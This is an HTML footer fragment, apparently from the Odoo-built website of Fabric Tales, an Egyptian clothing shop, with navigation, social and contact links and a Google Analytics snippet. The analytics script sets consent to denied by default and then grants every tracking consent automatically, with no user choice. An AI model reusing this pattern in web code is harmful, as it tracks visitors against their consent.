                  ﻿<a href="/">﻿Home﻿</a>﻿&nbsp;</li><li class="list-item py-1">﻿<a href="/about-us" data-bs-original-title="" title="">﻿About Us﻿</a>﻿</li><li class="list-item py-1">﻿<a aria-describedby="tooltip630237" title="" data-bs-original-title="" href="/contactus">﻿Contact Us﻿</a>﻿</li>
                <li class="list-item py-1">
                  ﻿<a href="/return_exchange" data-bs-original-title="" title="">﻿Return &amp; Exchange﻿</a>﻿</li><li class="list-item py-1">﻿<a href="/terms-conditions" data-bs-original-title="" title="">﻿Terms &amp; conditions﻿</a>﻿<br/></li>
                <li class="list-item py-1">&nbsp;<br/></li>
              </ul>
            </div>
            <div class="col-lg-2 pb16 o_colored_level">
              <h5>Follow us</h5>
              <ul class="list-unstyled">
                <li class="py-1">
                  <i class="fa fa-1x fa-fw fa-facebook-square me-2" contenteditable="false">​</i>
                  ﻿<a href="/website/social/facebook" target="_blank" data-bs-original-title="" title="" aria-describedby="tooltip94258">﻿Facebook﻿</a>﻿
                </li>
                <li class="py-1">
                  <i class="fa fa-1x fa-fw fa-instagram me-2" contenteditable="false">​</i>
                  ﻿<a href="https://instagram.com/fabrictaleseg?igshid=1vrfydhokjz51" target="_blank" data-bs-original-title="" title="" aria-describedby="tooltip79843">﻿Instagram﻿</a>﻿
                </li>
              </ul>
            </div>
            <div class="col-lg-3 pb16 o_colored_level">
              <h5>Get in touch</h5>
              <ul class="list-unstyled">
                <li class="py-1">
                  <i class="fa fa-1x fa-fw fa-envelope me-2" data-bs-original-title="" title="" aria-describedby="tooltip317060" contenteditable="false">​</i>
                  ﻿<a href="mailto:info@yourcompany.com" data-bs-original-title="" title="" aria-describedby="tooltip785867">﻿info@fabrictaleseg.com﻿</a>﻿
                </li>
                <li class="py-1">
                  <i class="fa fa-1x fa-fw fa-phone me-2" contenteditable="false">​</i>
                  <span class="o_force_ltr">
                    ﻿<a href="tel://+20 105 0024813" data-bs-original-title="" title="">﻿+20 105 002 4813﻿</a>﻿
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-lg-3 pb16 o_colored_level">
              <h5>Fabric Tales</h5>
              <p class="text-muted"><span class="fa fa-map-marker" contenteditable="false">​</span>&nbsp;﻿<a href="/stores" data-bs-original-title="" title="">﻿Our Bran﻿</a>﻿﻿<a href="/stores" data-bs-original-title="" title="" aria-describedby="popover137419">﻿ches﻿</a>﻿</p><p class="text-muted">﻿<a title="" data-bs-original-title="" href="/ourtale">﻿Our Tale﻿</a>﻿</p></div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
          <div class="container py-3">
            <div class="row">
              <div class="col-sm text-center text-sm-start text-muted">
                <span class="o_footer_copyright_name mr-2">Copyright © Fabric Tiles EG</span>
        
        
              </div>
              <div class="col-sm text-center text-sm-end o_not_editable">
        <div class="o_brand_promotion">
        </div>
              </div>
            </div>
          </div>
        </div>
      </footer>
    </div>
            <script id="tracking_code" async="async" src="https://www.googletagmanager.com/gtag/js?id=G-R322FM973B"></script>
            <script id="tracking_code_config">
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('consent', 'default', {
                    'ad_storage': 'denied',
                    'ad_user_data': 'denied',
                    'ad_personalization': 'denied',
                    'analytics_storage': 'denied',
                });
                gtag('js', new Date());
                gtag('config', 'G-R322FM973B');
                function allConsentsGranted() {
                    gtag('consent', 'update', {
                        'ad_storage': 'granted',
                        'ad_user_data': 'granted',
                        'ad_personalization': 'granted',
                        'analytics_storage': 'granted',
                    });
                }
                    allConsentsGranted();
            </script>
        <link rel="preconnect" href="https://fonts.gstatic.com"> 
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100&display=swap" rel="stylesheet">
  </body>
</html>
    